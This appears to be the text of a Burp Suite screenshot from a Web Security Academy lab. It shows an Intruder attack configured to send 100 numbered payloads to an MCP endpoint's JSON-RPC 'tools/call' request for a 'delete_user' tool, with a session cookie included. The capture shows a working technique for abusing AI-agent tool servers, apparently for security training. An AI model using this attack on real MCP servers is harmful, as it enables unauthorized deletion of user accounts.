 Burp Project Intruder Repeater AutoRepeater View Help Logger++ Param Miner Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover JSON Web Tokens Authz AuthMatrix Wsdler AutoRepeater Autorize Flow Logger++ Decoder Improved
GAP
1 2
Sniper attack Start attack
Target https://0a7e009203921684806fb26400aa0026.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /mcp HTTP/2
2 Host: 0a7e009203921684806fb26400aa0026.web-security-academy.net
3 Cookie: session=TkOFHWRsofkCPSZ5G2dEfbzFPSyMrYpQ
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a7e009203921684806fb26400aa0026.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 125
20 Authorization:
21 Mcp-Session-Id
22
23 {
24 "jsonrpc": "2.0",
25 "id": 3,
26 "method": "tools/call",
27 "params": {
28 "name": "delete_user"
29 }
30 }
Search 1 highlight 1 payload position Length: 1062
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and
in a specified format.
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings
Event log (8) All issues Memory: 343.6MB of 7.75GB Disabled